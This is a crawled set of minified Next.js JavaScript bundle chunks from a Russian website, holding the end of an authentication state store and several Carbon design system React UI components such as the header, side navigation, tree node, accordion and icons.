0:r.some(t=>t.resource===e&&t.action===s)})},isAdmin:()=>t().hasRole("admin")||t().hasRole("administrator"),isEditor:()=>t().hasRole("editor")||t().hasRole("content_manager")}),{name:"hegen-auth-store",partialize:e=>({user:e.user,token:e.token,refreshToken:e.refreshToken,isAuthenticated:e.isAuthenticated}),getStorage:()=>({getItem:e=>{let t=localStorage.getItem(e);if(!t)return null;try{let e=JSON.parse(t);if(e.state){let t=localStorage.getItem("authToken"),s=localStorage.getItem("refreshToken");t!==e.state.token&&(e.state.token=t),s!==e.state.refreshToken&&(e.state.refreshToken=s),e.state.isAuthenticated=!!t}return JSON.stringify(e)}catch(e){return t}},setItem:(e,t)=>{localStorage.setItem(e,t)},removeItem:e=>{localStorage.removeItem(e)}})}))}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/app/not-found-6928fc25129285ce.js
body_size: 26
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[345],{9917:(e,s,_)=>{Promise.resolve().then(_.t.bind(_,2619,23))}},e=>{e.O(0,[619,441,255,358],()=>e(e.s=9917)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/372-d55b04fe96ebb0be.js
body_size: 21525
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[372],{165:(e,n,t)=>{t.d(n,{N:()=>l});var a=t(2115);let l=function(e){let n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],[t,l]=(0,a.useState)(n);return(0,a.useEffect)(()=>{let n=e=>{l(e.matches)},t=window.matchMedia(e);return t.addEventListener("change",n),l(t.matches),()=>{t.removeEventListener("change",n)}},[e]),t}},996:(e,n,t)=>{t.d(n,{A:()=>d});var a,l=t(5203),r=t.n(l),c=t(2758),o=t.n(c),i=t(2115),s=t(8090);let d=e=>{let{className:n}=e,t=(0,s.M)(),l=r()("".concat(t,"--side-nav__divider"),n);return i.createElement("li",{className:l},a||(a=i.createElement("hr",null)))};d.propTypes={className:o().string}},1574:(e,n,t)=>{function a(e){return"".concat(e/16,"rem")}t.d(n,{fi:()=>l});var l={sm:{width:a(320),columns:4,margin:"0"},md:{width:a(672),columns:8,margin:a(16)},lg:{width:a(1056),columns:16,margin:a(16)},xlg:{width:a(1312),columns:16,margin:a(16)},max:{width:a(1584),columns:16,margin:a(24)}};function r(e){return a(8*e)}r(.25),r(.5),r(1),r(1.5),r(2),r(3),r(4),r(5),r(6),r(8),r(10),r(12),r(20),r(2),r(3),r(4),r(6),r(8),r(12),r(20),r(3),r(4),r(5),r(6),r(8),a(24),a(32),a(40),a(48),a(64),a(80)},2714:(e,n,t)=>{t.d(n,{A:()=>u});var a=t(4485),l=t(5203),r=t.n(l),c=t(2115),o=t(2758),i=t.n(o),s=t(2896),d=t(8090);function u(e){let{"aria-label":n,"aria-labelledby":t,children:l,className:o,...i}=e,s=(0,d.M)(),u=r()("".concat(s,"--header__nav"),o);return c.createElement("nav",(0,a._P)({},i,{"aria-label":n,"aria-labelledby":t,className:u}),c.createElement("ul",{className:"".concat(s,"--header__menu-bar")},l))}u.propTypes={...s.L,children:i().node,className:i().string}},2896:(e,n,t)=>{t.d(n,{L:()=>r});var a=t(2758),l=t.n(a);let r=(e=>Object.keys(e).reduce((n,t)=>{let a;return{...n,[t]:(a=e[t],function(e,n,t){for(var l=arguments.length,r=Array(l>3?l-3:0),c=3;c<l;c++)r[c-3]=arguments[c];return a(e,n,t,...r)})}},{}))({"aria-label":l().string,"aria-labelledby":l().string})},3127:(e,n,t)=>{t.d(n,{U:()=>a});let a=["SideNavFooter","SideNavHeader","SideNavItems","SideNavMenu","SideNavLink"]},3262:(e,n,t)=>{t.d(n,{A:()=>s});var a=t(5203),l=t.n(a),r=t(2758),c=t.n(r),o=t(2115),i=t(8090);let s=e=>{let{className:n,children:t,tagName:a="main",...r}=e,c=(0,i.M)(),s=l()("".concat(c,"--content"),n);return o.createElement(a,{...r,className:s},t)};s.propTypes={children:c().node,className:c().string,tagName:c().string}},3767:(e,n,t)=>{t.d(n,{A:()=>u});var a=t(4485),l=t(5203),r=t.n(l),c=t(8090),o=t(2758),i=t.n(o),s=t(2115),d=t(9074);function u(e){let{align:n="end",children:t,className:l,disabled:o=!1,isFlush:i=!1,ordered:u=!1,size:m,...p}=e,v=(0,c.M)(),f=r()("".concat(v,"--accordion"),l,{["".concat(v,"--accordion--").concat(n)]:n,["".concat(v,"--accordion--").concat(m)]:m,["".concat(v,"--layout--size-").concat(m)]:m,["".concat(v,"--accordion--flush")]:i&&"start"!==n});return s.createElement(d.I,{disabled:o},s.createElement(u?"ol":"ul",(0,a._P)({className:f},p),t))}u.propTypes={align:i().oneOf(["start","end"]),children:i().node,className:i().string,disabled:i().bool,isFlush:i().bool,ordered:i().bool,size:i().oneOf(["sm","md","lg"])}},4175:(e,n,t)=>{t.d(n,{A:()=>u});var a=t(4485),l=t(5203),r=t.n(l),c=t(2115),o=t(2758),i=t.n(o),s=t(5585),d=t(8090);function u(e){let{children:n,className:t,prefix:l="IBM",...o}=e,i=(0,d.M)(),u=r()("".concat(i,"--header__name"),t);return c.createElement(s.A,(0,a._P)({},o,{className:u}),l&&c.createElement(c.Fragment,null,c.createElement("span",{className:"".concat(i,"--header__name--prefix")},l),"\xa0"),n)}u.propTypes={...s.n,children:i().node.isRequired,className:i().string,href:i().string,prefix:i().string}},4935:(e,n,t)=>{t.d(n,{A:()=>f});var a,l,r=t(4485),c=t(253),o=t(4796),i=t(5203),s=t.n(i),d=t(2115),u=t(2758),m=t.n(u),p=t(2896),v=t(8090);function f(e){let{"aria-label":n,"aria-labelledby":t,className:i,renderMenuIcon:u,renderCloseIcon:m,isActive:p,isCollapsible:f,...b}=e,_=(0,v.M)(),g=s()({..."string"==typeof i&&{[i]:!!i},["".concat(_,"--header__action")]:!0,["".concat(_,"--header__menu-trigger")]:!0,["".concat(_,"--header__action--active")]:p,["".concat(_,"--header__menu-toggle")]:!0,["".concat(_,"--header__menu-toggle__hidden")]:!f}),N=u||a||(a=d.createElement(c.GK,{size:20})),E=m||l||(l=d.createElement(o.bm,{size:20}));return d.createElement("button",(0,r._P)({},b,{"aria-label":n,"aria-labelledby":t,className:g,title:n,type:"button"}),p?E:N)}f.propTypes={...p.L,className:m().string,isActive:m().bool,isCollapsible:m().bool,onClick:m().func}},5169:(e,n,t)=>{t.d(n,{A:()=>E});var a=t(4485),l=t(8095),r=t(5203),c=t.n(r),o=t(2758),i=t.n(o),s=t(2115),d=t(6015),u=t(1376),m=t(5230),p=t(8090),v=t(2536),f=t(4278),b=t(2870);let _=(0,s.createContext)(null),g=(0,s.createContext)(-1),N=e=>null==e?"":"string"==typeof e?e:"number"==typeof e||"boolean"==typeof e?String(e):Array.isArray(e)?e.map(N).join(""):s.isValidElement(e)?N(e.props.children):"",E=s.forwardRef((e,n)=>{var t,r,o;let{children:i,className:E,disabled:h,id:y,isExpanded:x,defaultIsExpanded:T,label:C,onSelect:w,onToggle:A,renderIcon:S,value:k,href:M,align:P="bottom",autoAlign:I=!1,active:R,depth:L,selected:O,onTreeSelect:F,onNodeFocusEvent:z,...B}=e,Y=(0,s.useContext)(_),q=(0,s.useContext)(g),D=null!=L?L:-1!==q?q:0,V=null!=R?R:null==Y?void 0:Y.active,j=null!=(t=null!=O?O:null==Y?void 0:Y.selected)?t:[],H=null!=F?F:null==Y?void 0:Y.onTreeSelect,{labelTextRef:K,isEllipsisApplied:U,tooltipText:W}=((e,n)=>{let[t,a]=(0,s.useState)(!1),l=(0,s.useRef)(null),r=(0,s.useCallback)(()=>{let e=l.current;if(!e||0===e.offsetWidth)return void a(!1);let t=n.current||e;t&&t.offsetWidth>0?a(e.scrollWidth>t.offsetWidth):a(!1)},[n]);return(0,s.useEffect)(()=>{let e,t;return e=requestAnimationFrame(r),"undefined"!=typeof window&&void 0!==window.ResizeObserver&&l.current&&((t=new window.ResizeObserver(()=>{requestAnimationFrame(r)})).observe(l.current),n.current&&t.observe(n.current)),()=>{cancelAnimationFrame(e),t&&(l.current&&t.unobserve(l.current),n.current&&t.unobserve(n.current),t.disconnect())}},[r,n]),{labelTextRef:l,isEllipsisApplied:t,tooltipText:N(e)}})(C,(0,s.useRef)(null)),Q=(0,f.u)("enable-treeview-controllable"),{current:G}=(0,s.useRef)(y||(0,v.Bi)()),$=(0,m.i)({value:x,onChange:A,defaultValue:null!=T&&T}),J=(0,s.useState)(null!=x&&x),[X,Z]=Q?$:J,ee=(0,s.useRef)(null),en=(0,s.useRef)(null),et=(0,p.M)(),ea=e=>{ee.current=e,"function"==typeof n?n(e):n&&(n.current=e)},el=V===G,er=null!=(r=null==j?void 0:j.includes(G))&&r,ec=c()(E,"".concat(et,"--tree-node"),{["".concat(et,"--tree-node--active")]:el,["".concat(et,"--tree-node--disabled")]:h,["".concat(et,"--tree-node--selected")]:er,["".concat(et,"--tree-node--with-icon")]:S,["".concat(et,"--tree-leaf-node")]:!i,["".concat(et,"--tree-parent-node")]:i}),eo=c()("".concat(et,"--tree-parent-node__toggle-icon"),{["".concat(et,"--tree-parent-node__toggle-icon--expanded")]:X});function ei(e){if(e.stopPropagation(),!h){var n;null==H||H(e,{id:G,label:C,value:k}),null==w||w(e,{id:G,label:C,value:k}),null==B||null==(n=B.onClick)||n.call(B,e)}}function es(e){var n,t;"focus"===e.type&&(null==B||null==(n=B.onFocus)||n.call(B,e)),"blur"===e.type&&(null==B||null==(t=B.onBlur)||t.call(B,e)),null==z||z(e)}(0,s.useEffect)(()=>{let e=()=>i&&S?D+1+.5*D:i?D+1:S?D+2+.5*D:D+2.5;en.current&&(en.current.style.marginInlineStart="-".concat(e(),"rem"),en.current.style.paddingInlineStart="".concat(e(),"rem")),Q||Z(null!=x&&x)},[i,D,S,x,Q,Z]);let ed=h?void 0:null!=(o=B.tabIndex)?o:-1,eu={...B,"aria-current":M?el?"page":void 0:el||void 0,"aria-selected":M||h?void 0:er,"aria-disabled":h,"aria-owns":i?"".concat(G,"-subtree"):void 0,className:ec,id:G,onClick:ei,onKeyDown:function(e){var n,t,a,l,r,c,o,s,m,p,v,f;if(!h){if((0,u.c)(e,[d.nk,d.Qp,d.xy])&&e.stopPropagation(),(0,u.Y)(e,d.nk)){let n=e=>e?e.classList.contains("".concat(et,"--tree-parent-node"))?e:e.classList.contains("".concat(et,"--tree-node-link-parent"))?e.firstChild:e.classList.contains("".concat(et,"--tree"))?null:n(e.parentElement):null;if(i&&X)Q||null==A||A(e,{id:G,isExpanded:!1,label:C,value:k}),Z(!1);else{let e=n(M?null==(a=ee.current)||null==(t=a.parentElement)?void 0:t.parentElement:null==(l=ee.current)?void 0:l.parentElement);e instanceof HTMLElement&&e.focus()}}i&&(0,u.Y)(e,d.Qp)&&(X?null==(r=(null==(f=M?null==(s=ee.current)||null==(o=s.parentElement)||null==(c=o.lastChild)?void 0:c.firstChild:null==(p=ee.current)||null==(m=p.lastChild)?void 0:m.firstChild)?void 0:f.classList.contains("".concat(et,"--tree-node")))?f:null==f?void 0:f.firstChild)||r.focus():(Q||null==A||A(e,{id:G,isExpanded:!0,label:C,value:k}),Z(!0))),(0,u.c)(e,[d.xy,d.$x])&&(e.preventDefault(),(0,u.Y)(e,d.xy)&&i&&(Q||null==A||A(e,{id:G,isExpanded:!X,label:C,value:k}),Z(!X)),M&&(null==(v=ee.current)||v.click()),ei(e)),null==B||null==(n=B.onKeyDown)||n.call(B,e)}},role:"treeitem",tabIndex:ed,onFocus:es,onBlur:es},em=s.createElement("div",{className:"".concat(et,"--tree-node__label"),ref:en},i&&s.createElement("span",{className:"".concat(et,"--tree-parent-node__toggle"),onClick:function(e){h||(e.stopPropagation(),M&&e.preventDefault(),Q||null==A||A(e,{id:G,isExpanded:!X,label:C,value:k}),Z(!X))}},s.createElement(l.aY,{className:eo})),s.createElement("span",{className:"".concat(et,"--tree-node__label__details")},S&&s.createElement(S,{className:"".concat(et,"--tree-node__icon")}),U&&W?s.createElement(b.K,{label:W,kind:"ghost",align:P,autoAlign:I,className:"".concat(et,"--tree-node__label__text-button"),wrapperClasses:"".concat(et,"--popover-container")},s.createElement("span",{ref:K,className:"".concat(et,"--tree-node__label__text")},C)):s.createElement("span",{ref:K,className:"".concat(et,"--tree-node__label__text")},C)));return M?s.createElement("li",{role:"none",className:i?"".concat(et,"--tree-node-link-parent"):""},s.createElement("a",(0,a._P)({},eu,{"aria-expanded":!!X,ref:ea,href:h?void 0:M}),em),i&&s.createElement("ul",{id:"".concat(G,"-subtree"),role:"group",className:c()("".concat(et,"--tree-node__children"),{["".concat(et,"--tree-node--hidden")]:!X})},s.createElement(g.Provider,{value:D+1},i))):s.createElement("li",(0,a._P)({},eu,{"aria-expanded":i?!!X:void 0,ref:ea}),em,i&&s.createElement("ul",{id:"".concat(G,"-subtree"),role:"group",className:c()("".concat(et,"--tree-node__children"),{["".concat(et,"--tree-node--hidden")]:!X})},s.createElement(g.Provider,{value:D+1},i)))});E.propTypes={active:i().oneOfType([i().string,i().number]),children:i().node,className:i().string,defaultIsExpanded:i().bool,depth:i().number,disabled:i().bool,id:i().string,isExpanded:i().bool,label:i().node,onNodeFocusEvent:i().func,onSelect:i().func,onToggle:i().func,onTreeSelect:i().func,renderIcon:i().oneOfType([i().func,i().object]),selected:i().arrayOf(i().oneOfType([i().string,i().number])),value:i().string,href:i().string,align:i().oneOf(["top","bottom","left","right","top-start","top-end","bottom-start","bottom-end","left-end","left-start","right-end","right-start"]),autoAlign:i().bool},E.displayName="TreeNode"},5230:(e,n,t)=>{t.d(n,{i:()=>l});var a=t(2115);let l=e=>{let{defaultValue:n,name:t="custom",onChange:l,value:r}=e,[c,o]=(0,a.useState)(void 0!==r?r:n),i=(0,a.useRef)(null);null===i.current&&(i.current=void 0!==r);let s=e=>{let n="function"==typeof e?e(c):e;!1===i.current&&o(n),l&&l(n)};return((0,a.useEffect)(()=>{i.current,i.current},[t,r]),!0===i.current)?[r,s,i.current]:[c,s,i.current]}},5241:(e,n,t)=>{t.d(n,{A:()=>d});var a=t(5203),l=t.n(a),r=t(2758),c=t.n(r),o=t(2115),i=t(3127),s=t(8090);let d=e=>{let{className:n,children:t,isSideNavExpanded:a}=e,r=(0,s.M)(),c=l()(["".concat(r,"--side-nav__items")],n),d=o.Children.map(t,e=>{if(o.isValidElement(e)){var n;let t=null==(n=e.type)?void 0:n.displayName;return o.cloneElement(e,{...i.U.includes(t)?{isSideNavExpanded:a}:{}})}});return o.createElement("ul",{className:c},d)};d.displayName="SideNavItems",d.propTypes={children:c().node.isRequired,className:c().string,isSideNavExpanded:c().bool}},5391:(e,n,t)=>{t.d(n,{A:()=>d});var a=t(4485),l=t(2758),r=t.n(l),c=t(2115),o=t(6015),i=t(1376),s=t(5950);function d(e){let{render:n,isSideNavExpanded:t=!1,...l}=e,[r,d]=(0,c.useState)(t);(0,s.M)("keydown",e=>{(0,i.Y)(e,o.uf)&&d(!1)});let u=(0,c.useCallback)(()=>{d(e=>!e)},[d]);return c.createElement(n,(0,a._P)({},l,{isSideNavExpanded:r,onClickSideNavExpand:u}))}d.propTypes={isSideNavExpanded:r().bool,render:r().elementType.isRequired}},5585:(e,n,t)=>{t.d(n,{A:()=>i,n:()=>s});var a=t(4485),l=t(2758),r=t.n(l),c=t(2115),o=t(902);let i=c.forwardRef((e,n)=>{var t;let{element:l,as:r,isSideNavExpanded:o,...i}=e,s=null!=(t=null!=r?r:l)?t:"a";return c.createElement(s,(0,a._P)({ref:n},i))}),s={as:r().elementType,element:(0,o.C)(r().elementType,"The `element` prop for `Link` has been deprecated. Please use `as` instead. This will be removed in the next major release."),isSideNavExpanded:r().bool};i.displayName="Link",i.propTypes=s},6483:(e,n,t)=>{t.d(n,{A:()=>E,I:()=>N});var a=t(4485),l=t(2115),r=t(5203),c=t.n(r),o=t(2758),i=t.n(o),s=t(2896),d=t(3127),u=t(8090),m=t(6015),p=t(1376),v=t(316),f=t(5950),b=t(337),_=t(1574),g=t(165);let N=(0,l.createContext)({}),E=l.forwardRef(function(e,n){let{expanded:t,defaultExpanded:r=!1,isChildOfHeader:o=!0,"aria-label":i,"aria-labelledby":s,children:E,onToggle:h,className:y,href:x,isFixedNav:T=!1,isRail:C,isPersistent:w=!0,addFocusListeners:A=!0,addMouseListeners:S=!0,onOverlayClick:k,onSideNavBlur:M,enterDelayMs:P=100,...I}=e,R=(0,u.M)(),{current:L}=(0,l.useRef)(void 0!==t),[O,F]=(0,b.V)(r),[z,B]=(0,b.V)(r),Y=L?t:O,q=(0,l.useRef)(null),D=(0,v.a)([q,n]),V=function(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:!Y;L||F(n,P),h&&h(e,n),(L||C)&&B(n,P)},j=c()(y,{["".concat(R,"--side-nav")]:!0,["".concat(R,"--side-nav--expanded")]:Y||z,["".concat(R,"--side-nav--collapsed")]:!Y&&T,["".concat(R,"--side-nav--rail")]:C,["".concat(R,"--side-nav--ux")]:o,["".concat(R,"--side-nav--hidden")]:!w}),H=c()({["".concat(R,"--side-nav__overlay")]:!0,["".concat(R,"--side-nav__overlay-active")]:Y||z}),K=E;K=l.Children.map(E,e=>{let n=L&&z||Y;if((0,l.isValidElement)(e)){var t,a,r;return l.cloneElement(e,{...d.U.includes(null!=(r=null==(t=e.type)?void 0:t.displayName)?r:null==(a=e.type)?void 0:a.name)?{isSideNavExpanded:n}:{}})}return e});let U={};A&&(U.onFocus=e=>{!e.currentTarget.contains(e.relatedTarget)&&C&&V(e,!0)},U.onBlur=e=>{e.currentTarget.contains(e.relatedTarget)||V(e,!1),!e.currentTarget.contains(e.relatedTarget)&&Y&&!T&&M&&M()},U.onKeyDown=e=>{(0,p.Y)(e,m.uf)&&(V(e,!1),x&&(window.location.href=x))}),S&&C&&(U.onMouseEnter=()=>{V(!0,!0)},U.onMouseLeave=()=>{F(!1),B(!1),V(!1,!1)},U.onClick=()=>{F(!0),B(!0),V(!0,!0)}),(0,f.M)("keydown",e=>{let n=document.activeElement;(0,p.Y)(e,m.oz)&&Y&&!T&&q.current&&(null==n?void 0:n.classList.contains("".concat(R,"--header__menu-toggle")))&&!n.closest("nav")&&q.current.focus()});let W="(min-width: ".concat(_.fi.lg.width,")"),Q=(0,g.N)(W);return l.createElement(N.Provider,{value:{isRail:C}},T?null:l.createElement("div",{className:H,onClick:k}),l.createElement("nav",(0,a._P)({tabIndex:-1,ref:D,className:"".concat(R,"--side-nav__navigation ").concat(j),inert:C?void 0:!(Y||Q)},{"aria-label":i,"aria-labelledby":s},U,I),K))});E.displayName="SideNav",E.propTypes={...s.L,addFocusListeners:i().bool,addMouseListeners:i().bool,className:i().string,defaultExpanded:i().bool,enterDelayMs:i().number,expanded:i().bool,href:i().string,isChildOfHeader:i().bool,isFixedNav:i().bool,isPersistent:i().bool,isRail:i().bool,onOverlayClick:i().func,onSideNavBlur:i().func,onToggle:i().func}},6662:(e,n,t)=>{t.d(n,{A:()=>s});var a=t(5203),l=t.n(a),r=t(2758),c=t.n(r),o=t(2115),i=t(8090);let s=(e=>{let{name:n,className:t,type:a}=e;function r(e){let{className:n,...r}=e,c=(0,i.M)(),s=l()("function"==typeof t?t(c):t,n);return o.createElement(a,{...r,className:s||void 0})}return r.displayName=n,r.propTypes={className:c().string},r})({name:"HeaderGlobalBar",className:e=>"".concat(e,"--header__global"),type:"div"})},6900:(e,n,t)=>{t.d(n,{A:()=>d});var a=t(4485),l=t(5203),r=t.n(l),c=t(2115),o=t(2758),i=t.n(o),s=t(8090);function d(e){let{children:n="Skip to main content",className:t,href:l="#main-content",tabIndex:o=0,...i}=e,d=(0,s.M)(),u=r()("".concat(d,"--skip-to-content"),t);return c.createElement("a",(0,a._P)({},i,{className:u,href:l,tabIndex:o}),n)}d.propTypes={children:i().string,className:i().string,href:i().string,tabIndex:i().string}},7888:(e,n,t)=>{t.d(n,{A:()=>g});var a=t(4485),l=t(4796),r=t(5203),c=t.n(r),o=t(2758),i=t.n(o),s=t(2115),d=t(6015),u=t(1376),m=t(2536),p=t(902),v=t(8090),f=t(9074),b=t(5271);let _=e=>s.createElement("button",(0,a._P)({type:"button"},e));function g(e){let{children:n,className:t="",open:r=!1,onHeadingClick:o,renderExpando:i=_,renderToggle:p,title:g="title",disabled:N,handleAnimationEnd:E,...h}=e,[y,x]=(0,s.useState)(r),[T,C]=(0,s.useState)(r),w=(0,s.useContext)(f.C),A="boolean"==typeof N?N:w.disabled,S=(0,m.Bi)("accordion-item"),k=(0,v.M)(),M=c()({["".concat(k,"--accordion__item")]:!0,["".concat(k,"--accordion__item--active")]:y&&!A,["".concat(k,"--accordion__item--disabled")]:A,[t]:!!t}),P=s.useCallback(e=>{e&&y&&(e.style.maxBlockSize="")},[y]);return r!==T&&(x(r),C(r)),s.createElement("li",(0,a._P)({className:M},h),s.createElement(p||i,{disabled:A,"aria-controls":S,"aria-expanded":y,className:"".concat(k,"--accordion__heading"),onClick:function(e){let n=!y;x(n),o&&o({isOpen:n,event:e})},onKeyDown:function(e){y&&(0,u.Y)(e,d.uf)&&x(!1)},type:"button"},s.createElement(l.c_,{className:"".concat(k,"--accordion__arrow")}),s.createElement(b.E,{as:"div",className:"".concat(k,"--accordion__title")},g)),s.createElement("div",{ref:P,className:"".concat(k,"--accordion__wrapper"),onTransitionEnd:function(e){E&&E(e)}},s.createElement("div",{id:S,className:"".concat(k,"--accordion__content")},n)))}g.propTypes={children:i().node,className:i().string,disabled:i().bool,onClick:i().func,onHeadingClick:i().func,open:i().bool,renderExpando:(0,p.C)(i().func,"The `renderExpando` prop has been deprecated and will be removed in the next major release of Carbon. Use the `renderToggle` prop instead."),renderToggle:i().func,title:i().node}},8296:(e,n,t)=>{t.d(n,{A:()=>d});var a=t(4485),l=t(5203),r=t.n(l),c=t(2758),o=t.n(c),i=t(2115),s=t(8090);let d=e=>{let{className:n,children:t,...l}=e,c=(0,s.M)(),o=r()("".concat(c,"--header"),n);return i.createElement("header",(0,a._P)({},l,{className:o}),t)};d.propTypes={"aria-label":o().string,"aria-labelledby":o().string,className:o().string}},8556:(e,n,t)=>{t.d(n,{A:()=>m});var a=t(4485),l=t(2758),r=t.n(l),c=t(2115),o=t(5203),i=t.n(o),s=t(5585),d=t(8090),u=t(902);let m=(0,c.forwardRef)(function(e,n){let{className:t,isActive:l,isCurrentPage:r,"aria-current":o,children:u,role:m,tabIndex:p,...v}=e,f=(0,d.M)();r&&(l=r);let b=l&&"page"!==o,_=i()({["".concat(f,"--header__menu-item")]:!0,["".concat(f,"--header__menu-item--current")]:b});return c.createElement("li",{className:t,role:m},c.createElement(s.A,(0,a._P)({},v,{"aria-current":!!b||o,className:_,ref:n,tabIndex:null!=p?p:0}),c.createElement("span",{className:"".concat(f,"--text-truncate--end")},u)))});m.displayName="HeaderMenuItem",m.propTypes={...s.n,children:r().node.isRequired,className:r().string,isActive:r().bool,isCurrentPage:(0,u.C)(r().bool,"The `isCurrentPage` prop for `HeaderMenuItem` has been deprecated. Please use `isActive` instead. This will be removed in the next major release."),role:r().string,tabIndex:r().number}},9074:(e,n,t)=>{t.d(n,{C:()=>l,I:()=>r});var a=t(2115);let l=(0,a.createContext)({disabled:!1}),r=e=>{let{disabled:n,children:t}=e;return a.createElement(l.Provider,{value:{disabled:n}},t)}},9218:(e,n,t)=>{t.d(n,{A:()=>f});var a,l=t(4796),r=t(5203),c=t.n(r),o=t(2758),i=t.n(o),s=t(2115),d=t(8090);let u=e=>{let{children:n,className:t,small:a=!1}=e,l=(0,d.M)(),r=c()({["".concat(l,"--side-nav__icon")]:!0,["".concat(l,"--side-nav__icon--small")]:a,[t]:!!t});return s.createElement("div",{className:r},n)};u.propTypes={children:i().node.isRequired,className:i().string,small:i().bool};var m=t(6015),p=t(1376),v=t(6483);let f=s.forwardRef(function(e,n){let{className:t,children:r,defaultExpanded:o=!1,isActive:i=!1,large:f=!1,renderIcon:b,isSideNavExpanded:_,tabIndex:g,title:N}=e,{isRail:E}=(0,s.useContext)(v.I),h=(0,d.M)(),[y,x]=(0,s.useState)(o),[T,C]=(0,s.useState)(o),w=c()({["".concat(h,"--side-nav__item")]:!0,["".concat(h,"--side-nav__item--active")]:i||function e(n){if(Array.isArray(n))return n.some(n=>{if(!s.isValidElement(n))return!1;let t=n.props;return!!(!0===t.isActive||t["aria-current"]||t.children instanceof Array&&e(t.children))});if(s.isValidElement(n)){let e=n.props;if(!0===e.isActive||e["aria-current"])return!0}return!1}(r)&&!y,["".concat(h,"--side-nav__item--icon")]:b,["".concat(h,"--side-nav__item--large")]:f,[t]:!!t});return!_&&y&&E?(x(!1),C(!0)):_&&T&&E&&(x(!0),C(!1)),s.createElement("li",{className:w,onKeyDown:e=>{(0,p.Y)(e,m.uf)&&x(!1)}},s.createElement("button",{"aria-expanded":y,className:"".concat(h,"--side-nav__submenu"),onClick:()=>{x(!y)},ref:n,type:"button",tabIndex:void 0===g?_||E?0:-1:g},b&&s.createElement(u,null,s.createElement(b,null)),s.createElement("span",{className:"".concat(h,"--side-nav__submenu-title")},N),s.createElement(u,{className:"".concat(h,"--side-nav__submenu-chevron"),small:!0},a||(a=s.createElement(l.yQ,{size:20})))),s.createElement("ul",{className:"".concat(h,"--side-nav__menu")},r))});f.displayName="SideNavMenu",f.propTypes={children:i().node,className:i().string,defaultExpanded:i().bool,isActive:i().bool,isSideNavExpanded:i().bool,large:i().bool,renderIcon:i().oneOfType([i().func,i().object]),tabIndex:i().number,title:i().string.isRequired}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/56-d73b0ba3267ba12b.js
body_size: 4635
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[56],{4497:(e,t,r)=>{r.d(t,{A:()=>u});var l=r(4485),n=r(2758),i=r.n(n),o=r(2115),a=r(5203),h=r.n(a),c=r(8090),w=r(6594);let p=[.973051493507435,.15334737213558558,.5671034553053769];function d(e,t,r){return Math.floor(p[r%3]*(t-e+1))+e}let u=e=>{let{paragraph:t=!1,lineCount:r=3,width:n="100%",heading:i=!1,className:a="",...p}=e,u=(0,c.M)(),s=h()({["".concat(u,"--skeleton__text")]:!0,["".concat(u,"--skeleton__heading")]:i,[a]:a}),f=parseInt(n,10),g=n.includes("px"),m=n.includes("%"),x=1;t&&(x=r);let v=(0,o.useRef)([]);(0,w.A)(()=>{v.current.map((e,r)=>{let l=d(0,75,r)+"px",i=d(Math.max(f-75,0),f,r)+"px";e&&(m&&t?e.style.width="calc(".concat(n," - ").concat(l,")"):g&&t?e.style.width=i:e.style.width=n)})},[x,t,v,n,f,m,g]);let E=[];for(let e=0;e<x;e++)E.push(o.createElement("p",(0,l._P)({className:s,key:e,ref:e=>{v.current=[...v.current,e]}},p)));return 1!==x?o.createElement("div",null,E):o.createElement(o.Fragment,null,E)};u.propTypes={className:i().string,heading:i().bool,lineCount:i().number,paragraph:i().bool,width:i().string}},4796:(e,t,r)=>{r.d(t,{JG:()=>g,bm:()=>x,c_:()=>m,yQ:()=>f});var l,n,i,o,a,h,c,w,p,d,u=r(2115),s=r(9508);let f=u.forwardRef(function(e,t){let{children:r,size:o=16,...a}=e;return"glyph"===o||"glyph"===o||"glyphpx"===o?u.createElement(s.A,{width:o,height:o,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 6",fill:"currentColor",...a},l||(l=u.createElement("path",{d:"M5 6L0 1 0.7 0.3 5 4.6 9.3 0.3 10 1z"})),r):16===o||"16"===o||"16px"===o?u.createElement(s.A,{width:o,height:o,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",fill:"currentColor",...a},n||(n=u.createElement("path",{d:"M8 11L3 6 3.7 5.3 8 9.6 12.3 5.3 13 6z"})),r):u.createElement(s.A,{width:o,height:o,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...a},i||(i=u.createElement("path",{d:"M16 22L6 12 7.4 10.6 16 19.2 24.6 10.6 26 12z"})),r)}),g=u.forwardRef(function(e,t){let{children:r,size:l=16,...n}=e;return"glyph"===l||"glyph"===l||"glyphpx"===l?u.createElement(s.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 6 10",fill:"currentColor",...n},o||(o=u.createElement("path",{d:"M0 5L5 0 5.7 0.7 1.4 5 5.7 9.3 5 10z"})),r):16===l||"16"===l||"16px"===l?u.createElement(s.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",fill:"currentColor",...n},a||(a=u.createElement("path",{d:"M5 8L10 3 10.7 3.7 6.4 8 10.7 12.3 10 13z"})),r):u.createElement(s.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor",...n},h||(h=u.createElement("path",{d:"M10 16L20 6 21.4 7.4 12.8 16 21.4 24.6 20 26z"})),r)}),m=u.forwardRef(function(e,t){let{children:r,size:l=16,...n}=e;return"glyph"===l||"glyph"===l||"glyphpx"===l?u.createElement(s.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 6 10",fill:"currentColor",...n},c||(c=u.createElement("path",{d:"M6 5L1 10 0.3 9.3 4.6 5 0.3 0.7 1 0z"})),r):16===l||"16"===l||"16px"===l?u.createElement(s.A,{width:l,height:l,ref:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",fill:"currentColor",...n},w||(w=u.createElement("path",{d:"M11 8L6 13 5.3 12.3 9.6 8 5.3 3.7 6 